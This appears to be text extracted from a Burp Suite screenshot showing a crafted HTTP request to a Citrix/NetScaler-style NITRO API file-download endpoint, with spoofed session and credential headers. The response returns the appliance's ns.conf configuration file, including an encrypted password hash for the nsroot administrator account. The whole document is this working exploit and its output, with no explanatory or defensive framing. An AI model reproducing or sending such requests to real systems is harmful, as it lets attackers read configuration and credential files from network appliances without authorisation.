 Burp Suite Professional v2020.4 - Temporary Project - licensed to Pirates.RE [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: https://192.168.7.2
Request
Raw Params Headers Hex
1 POST /rapi/filedownload?filter=path:%2Fnsconfig%2Fns.conf HTTP/1.1
2 Host: 192.168.7.2
3 User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
4 Cookie: SESSID=98f7a4f9d69d5faa9e04ba7a99dfd8ae;
5 X-NITRO-USER: rHdzZtE
6 X-NITRO-PASS: HcyicP
7 rand_key: 478257144.1894793017920341
8 Content-Type: application/xml
9 Content-Length: 31
10 Connection: close
11
12 <clipermission>
</clipermission>
Search... 0 matches Pretty
Response
Raw Headers Hex
1 HTTP/1.1 406 Not Acceptable
2 Date: Tue, 14 Jul 2020 11:12:00 GMT
3 Server: Apache
4 X-Frame-Options: SAMEORIGIN
5 Expires: -1
6 Cache-Control: private, must-revalidate, post-check=0, pre-check=0
7 Pragma: private
8 Content-Disposition: attachment;filename="ns.conf"
9 Accept-Ranges: bytes
10 Content-Length: 18706
11 X-XSS-Protection: 1; mode=block
12 Connection: close
13 Content-Type: application/octet-stream
14
15 #NS12.1 Build 55.18
16 # Last modified by
17
18
19
20
21 set system user nsroot 4c860 -encrypted -hashmethod SHA1
22
23
24
Search... 0 matches Pretty
Done 19,106 bytes | 1,385 millis